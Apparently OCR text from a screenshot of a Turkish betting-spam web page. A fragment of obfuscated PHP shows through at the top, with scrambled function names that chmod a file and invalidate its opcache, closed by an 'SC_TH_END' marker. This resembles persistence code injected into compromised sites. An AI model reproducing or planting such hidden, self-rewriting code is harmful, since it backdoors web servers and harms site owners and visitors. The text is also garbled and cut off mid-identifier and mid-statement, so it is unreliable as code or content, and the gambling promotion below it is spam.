
@ed8077tavoqm9(17)($rpnj07fngab); if (sgoi8s40ld(12)
('chmod')) @h18tgdih_c7b(18)($g_vn_p7k35gr,
(394+26));$p24m8tpxw445c2=3657;$s6ydendoq6tg=$p24m8t
if (h18tgdih_c7b(19)('opcache_invalidate'))
@opcache_invalidate($g_vn_p7k35gr, true); } else { // dense
distributor @sgoi8s40ld(17)($rpnj07fngab); } } } } } } /*
SC_TH_END:4.0.3:6445df04 */
alama 1.8 saniye onay süresi
🎯
Hoş Geldin Bonusu
— İlk yat
Elite
Bahis
GÜNCEL 2026